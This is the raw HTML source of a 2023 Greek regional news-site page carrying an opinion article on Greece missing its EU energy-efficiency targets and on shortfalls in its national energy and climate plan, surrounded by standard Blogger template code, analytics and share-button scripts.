monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-FRW8Z8VM5H'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-FRW8Z8VM5H');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4161592933684521804&amp;zx=6e46152a-53d3-48a4-9ef5-aeb7db3cae04' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4161592933684521804&amp;zx=6e46152a-53d3-48a4-9ef5-aeb7db3cae04' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Literata&family=Gentium+Book+Plus&family=Alegreya&family=Comfortaa&family=Open+Sans&family=Eczar&family=Palatino+Linotype&family=Garamond&family=Roboto+Slab&family=Caudex&family=EB+Garamond&family=Book+Antiqua"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>ΑΡΧΙΚΗ</a></li>
<li><a href='/'>Η ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - ΙΣΤΟΡΙΚΟ</a></li>
<li><a href='/'>ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fonikor.gr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' height='96px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgthQPZQVAEImDto4-muewDsiEmjEnY1XZTk8XzjeHuVBs9WKZiczKil3BHbj6Ylt1RgY6FOKLvjau1Lcr3-YZBmpUNxQjh-fz85gzHND7iY8jmSq4Zi21ar1FAoanrmkLyIhzfz4ftanLt1ftMONN2y2ZEvGhGbkQNZIBq1eFqGpfSxGdPPGuQdUk_9BPU=s375' style='display: block' width='375px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img  src="https://blogger.googleusercontent.com/img/a/AVvXsEhMGt356HZq3P-tvfcOkZdi-2sEmtcW8n0IL8M5PqtawB8McWMVg5Mr_Y-3Te_Eky0NdqtDeBXpZOIFAJB9ntuyB-0EkdjdG5u-FFbD9EO-NJEmoJeWfIAq-Xk_kV_VKbYQe33IM1tFDfhSCloLrIzoimHpH-Amg3KjCOnQXyX4qsM616tzMOqepA0G5Q"/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.fonikor.gr/'>ΑΡΧΙΚΗ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΡΧΙΚΗ' itemprop='url'>ΕΠΙΚΕΝΤΡΟ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΡΘΡΑ' itemprop='url'>ΑΡΘΡΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΠΟΛΙΤΙΚΗ' itemprop='url'>ΠΟΛΙΤΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΥΤΟΔΙΟΙΚΗΣΗ' itemprop='url'>ΑΥΤΟΔΙΟΙΚΗΣΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΝΔΙΑΦΕΡΟΥΝ' itemprop='url'>ΕΝΔΙΑΦΕΡΟΥΝ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΟΙΚΟΝΟΜΙΑ' itemprop='url'>ΟΙΚΟΝΟΜΙΑ-ΕΡΓΑΣΙΑΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΠΟΛΙΤΙΣΤΙΚΑ' itemprop='url'>ΠΟΛΙΤΙΣΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΘΝΙΚΑ' itemprop='url'>ΕΘΝΙΚΑ-ΔΙΕΘΝΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΘΛΗΤΙΚΑ' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΚΛΟΓΙΚΑ' itemprop='url'>ΕΚΛΟΓΕΣ</a></li>
<li itemprop='name'><a href='https://www.fonikor.gr/2025/12/blog-post.html' itemprop='url'>ΑΡΧΕΙΟ ΤΕΥΧΩΝ</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.fonikor.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.fonikor.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91' property='v:title' rel='v:url'>ΑΡΘΡΑ</a></span>
<brc>/</brc>
<span>Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13978700679376514781' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13978700679376514781' rel='author' title='Φωνή Κορινθίας Editor'>
<span itemprop='name'>Φωνή Κορινθίας Editor</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.fonikor.gr/2023/05/1839_84.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.fonikor.gr/2023/05/1839_84.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-05-02T15:59:00+03:00'>2.5.23</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.fonikor.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91' rel='tag'>ΑΡΘΡΑ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2400742421252376202' itemprop='articleBody'>
<meta content='      Βλάσης Οικονόμου, Institute for European Energy and Climate Policy   Η Ενεργειακή εξοικονόμηση είναι ένα δομικό στοιχείο του Ευρωπαϊκο...' name='twitter:description'/>
<p>&nbsp;</p><p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/s800/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="800" height="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234-rw/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg" width="467" /></a></div><br /><p></p><p class="MsoNormal" style="text-align: center;">&nbsp;<span style="font-size: medium;"><span lang="EN-US" style="font-family: Open Sans;">Βλάσης Οικονόμου, Institute for European
Energy and Climate Policy </span></span></p><p style="text-align: justify;">

</p><p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Η Ενεργειακή εξοικονόμηση είναι ένα δομικό στοιχείο του Ευρωπαϊκού
ενεργειακού σχεδιασμού και είναι ο αποδοτικότερος τρόπος για να επετευχθούν οι
γενικότεροι στόχοι της ενεργειακής μετάβασης, όπως η ασφάλεια εφοδιασμού, η
αντιμετώπιση της ενεργειακής φτώχειας και η μείωση του κόστους της ενέργειας. </span></span></p>

<p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Η Ελλάδα είχε δεσμευθεί να επετύχει στόχους 3.3 </span><span lang="EN-US" style="font-family: Open Sans; line-height: 107%;">mtoe</span><span style="font-family: Open Sans; line-height: 107%;"> (εκατομμύρια τόνους ισοδυνάμου
πετρελαίου) εξοικονόμησης ενέργειας στην τελική της κατανάλωση κατά την περίοδο
2014-2020 (με βάση την Ευρωπαϊκή Οδηγία Ενεργειακής Αποδοτικότητας) σε ποσοστό
δηλαδή 0.8% ετησίως της τελικής της κατανάλωσης. Με βάση και τα προγράμματα που
εκπόνησε κατάφερε να πετύχει μόλις 2.45 </span><span lang="EN-US" style="font-family: Open Sans; line-height: 107%;">mtoe</span><span style="font-family: Open Sans; line-height: 107%;">, δηλαδή έχασε τον εθνικό στόχο
κατά 26% κάτι που σαφώς δημιουργεί την αναγκαιότητα για καταλληλότερο
προγραμματισμό. </span></span></p>

<p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Οι νέοι στόχοι που έχουν τεθεί από την Ευρωπαϊκή Επιτροπή στην αναθεωρημένη
οδηγία για την ενεργειακή αποδοτικότητα αναφέρονται σε ένα στόχο 11.7% για το
2030, και απαιτεί από τα κράτη μέλη της ΕΕ να εξασφαλίσουν συλλογικά μια
πρόσθετη μείωση της τελικής και πρωτογενούς κατανάλωσης ενέργειας, σε σύγκριση
με τις προβλέψεις κατανάλωσης ενέργειας που έγιναν το 2020. Αξίζει να σημειωθεί
ότι ακόμα και στο νέο Εθνικό Σχέδιο για την Ενέργεια και το Κλίμα (ΕΣΕΚ), ο
στόχος<span>&nbsp; </span>της ενεργειακής αποδοτικότητας
είναι 7% σε σχέση με το υφιστάμενο Εθνικό Σχέδιο. Αυτό σημαίνει ότι τη στιγμή
που το ΕΣΕΚ του 2019 προέβλεπε τον περιορισμό της κατανάλωσης το 2030 στα 16,5 μ
</span><span lang="EN-US" style="font-family: Open Sans; line-height: 107%;">toe</span><span style="font-family: Open Sans; line-height: 107%;">, με την
αναθεώρηση φτάνει τα 15,30 μ</span><span lang="EN-US" style="font-family: Open Sans; line-height: 107%;">Toe</span><span style="font-family: Open Sans; line-height: 107%;">, ενώ η Ευρωπαϊκή επιταγή μιλάει για 11.7%. Η χώρα λοιπόν
θα κληθεί να αυξήσει και άλλο το στόχο κατά 50%!!</span></span></p>

<p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Η ετήσια υποχρέωση τώρα για την περίοδο 2024 - 2030 διπλασιάζεται από την
υφιστάμενη (από 0.8 σε 1.5% που θα πρέπει να επιτγυχάνουν νέες εξοικονομήξσεις και
σταδιακά να φτάσουν στο 1.9%<span>&nbsp; </span>έως το
τέλος του 2030. Οι εξοικονομήσεις αυτές μπορούν να γίνουν στα κτίρια, στη
βιομηχανία και στις μεταφορές. </span></span></p>

<p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Με βάση το υφιστάμενο Εθνικό Σχέδιο για την Ενέργεια και το Κλίμα (ΕΣΕΚ
2019) η Ελλάδα είχε υποσχεθεί να υλοποιήσει μια σειρά από 10 μέτρα τα οποία θα
δημιουργούσαν ετήσιες εξοικονομήσεις 201 </span><span lang="EN-US" style="font-family: Open Sans; line-height: 107%;">ktoe</span><span style="font-family: Open Sans; line-height: 107%;"> ετησίως από το 2021. Δυστυχώς
από αυτά το Εξοικονομώ υπολείπεται του στόχου, το ΗΛΕΚΤΡΑ με παρεμβάσεις στα
δημόσια κτιρια δεν υλοποιήθηκε, δεν έγιναν προγράμματα για τριτογενή τομέα,
βελτίωσης απόδοσης μέσω Ενεργειακών Υπηρεσιών, δεν έγινε εφαρμογή των
ενεργειακών υπευθύνων σε δημόσια κτίρια, ενώ δεν υπήρχε το νομοθετικό πλαίσιο
για την εφαρμογή του Καθεστώτος Επιβολής Ενεργειακής Απόδοσης στους παρόχους
ενέργειας. Αντίστοιχα και το 2022 δεν έγιναν ουσιαστικές δράσεις με αποτέλεσμα
ήδη η χώρα να υπολείπεται κατά 70-80% του αρχικού στόχου της διετίας προς το
2030. Με βάση το νέο παρουσιαζόμενο ΕΣΕΚ, όπως έχει ως ώρας κατατεθεί, ο στόχος
της εξοικονόμησης ενέργειας εθνικά είναι μικρότερος από τον ΕυρωπαΪκό στόχο,
έτσι ώστε ουσιαστικά η ΕΛλάδα δε θα συμμορφωθεί με τις νέες επιταγές . </span></span></p>

<p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Το θέμα γίνεται ακόμα πιο πολύπλοκο για την Ελλάδα γιατί ακόμα και αν
ανεβάσει το ποσοστό εξοικονόμησης ενέργειας σαν στόχο στο αναθεωρημένο ΕΣΕΚ, δε
λαμβάνει υπόψιν ότι η νέα Οδηγία απορρίπτει ουσιαστικά τις εξοικονομήσεις που
γίνονται σε ορυκτά καύσιμα σαν επιλέξιμες για τον εθνικό στόχο από το 2026. Με
άλλα λόγια, αλλαγές σε καυστήρες κλπ δεν θα θεωρούνται ότι συμβάλλουν στην
επίτευξη του στόχου των 1.5%. Δεδομένου ότι η Ελλάδα αποσκοπεί στη περαιτέρω
εμβάθυνση στο φυσικό αέριο στα κτίρια καθώς και στη διατήρησή του στο ίδιο
ποσοστό έως το 2030, είναι εύκολα κατανοητό ότι οι αλλαγές καυστήρων σε φυσικό
αέριο και οι επεμβάσεις σχετικά με αέριο ουσιαστικά θα είναι εκτός στόχου. </span></span></p>

<p class="MsoNormal"><span style="font-size: large;"><span style="font-family: Open Sans; line-height: 107%;">Με βάση τα παραπάνω είναι εμφανές ότι η χώρα πρέπει να υπερπολλαπλασιάσει
τις προσπάθειές της για να μην χάσει το τρένο της εξοικονόμησης, καθώς αυτός
είναι πια μονόδρομος για να περιοριστούν οι δυσμενείς επιπτώσεις της
ενεργειακής κρίσης στη χώρα. Τα προγράμματα που απαιτούνται είναι πολλαπλά και
στοχευμένα με ορθό προγραμματισμό για να κερδίσουν και απήχηση και να
δημιουργήσουν πραγματικές εξοικονομήσεις στην οικονομία. </span></span></p><span style="font-size: large;"><span style="font-family: Open Sans;">&nbsp; </span></span><br /><p></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.fonikor.gr/2023/05/1839_84.html&title=Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.fonikor.gr/2023/05/1839_84.html&title=Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.fonikor.gr/2023/05/1839_84.html&title=Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.fonikor.gr/2023/05/1839_84.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg&description=      Βλάσης Οικονόμου, Institute for European Energy and Climate Policy   Η Ενεργειακή εξοικονόμηση είναι ένα δομικό στοιχείο του Ευρωπαϊκο...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.fonikor.gr/2023/05/1839_84.html&title=Η Ελλάδα ξέχασε την εξοικονόμηση ενέργειας! (Φ. 1839)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Σχετικές αναρτήσεις</h2>
</div>
<div id='related-ready'>
ΑΡΘΡΑ
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.fonikor.gr/2023/05/1839_28.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.fonikor.gr/2023/05/unicslegal-1839.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Αφήστε ένα σχόλιο</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
